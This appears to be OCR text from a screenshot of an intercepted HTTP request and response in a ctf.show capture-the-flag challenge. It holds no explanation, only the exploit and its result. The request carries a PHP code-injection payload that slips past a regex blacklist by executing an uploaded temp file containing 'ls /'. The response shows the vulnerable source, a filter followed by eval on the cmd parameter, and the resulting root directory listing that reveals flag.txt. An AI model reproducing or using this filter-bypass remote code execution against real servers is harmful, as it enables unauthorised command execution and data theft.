 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`;?> HTTP/1.1
2 Host: 8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------54363239114604
8 Content-Length: 291
9 Origin: http://8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show
10 Connection: close
11 Referer: http://8a86e364-c1ba-43e4-a50c-30b3f6a17e38.challenge.ctf.show/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------54363239114604
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 ls /
19 -----------------------------54363239114604
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 -----------------------------54363239114604--
24
Response
Pretty Raw Hex Render
\n
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(preg_match("/\~|\!|\@|\#|\%|\^|\&|\*|\(|\)|\（|\）|\-|\_|\{|\}|\
[|\]|\'|\"|\:|\,/",$cmd)){
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var